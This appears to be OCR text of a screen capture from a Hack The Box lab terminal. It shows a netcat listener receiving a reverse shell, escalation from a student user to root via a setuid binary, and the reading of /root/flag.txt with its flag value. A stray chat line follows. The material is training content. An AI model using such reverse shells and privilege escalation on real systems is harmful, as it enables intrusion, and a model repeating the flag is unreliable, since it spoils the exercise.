 htb-student@nixbof32skills: ~
File Actions Edit View Help
htb-student@nixbof32skills: ~ × htb-student@nixbof32skills: ~ × kali@kali: ~ ×
leave_msg
msg.txt
cat /root/flag.txt
cat: /root/flag.txt: Permission denied
^C
htb-student@nixbof32skills:~$ nc -lnvp 31337
Listening on [0.0.0.0] (family 0, port 31337)
Connection from 127.0.0.1 45648 received!
id
uid=1001(htb-student) gid=1001(htb-student) groups=1001(htb-student)
ls -la
total 44
drwxr-xr-x 4 htb-student htb-student 4096 Aug 3 2021 .
drwxr-xr-x 4 root root 4096 Aug 3 2021 ..
-rw------- 1 htb-student htb-student 5 Nov 20 2020 .bash_history
-rw-r--r-- 1 htb-student htb-student 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 htb-student htb-student 3771 Apr 4 2018 .bashrc
drwx------ 2 htb-student htb-student 4096 Aug 3 2021 .cache
drwx------ 3 htb-student htb-student 4096 Aug 3 2021 .gnupg
-rw-r--r-- 1 htb-student htb-student 807 Apr 4 2018 .profile
-rwsr-xr-x 1 root root 7448 Nov 20 2020 leave_msg
-rw-r--r-- 1 htb-student htb-student 2064 Sep 24 12:43 msg.txt
^C
htb-student@nixbof32skills:~$ nc -lnvp 31337
Listening on [0.0.0.0] (family 0, port 31337)
Connection from 127.0.0.1 45830 received!
id
uid=0(root) gid=1001(htb-student) groups=1001(htb-student)
cat /root/flag.txt
HTB{wmcaJe4dEFZ3pbgDEpToJxFwvTEP4t}
のり子猫: Ooft big stretch
15:01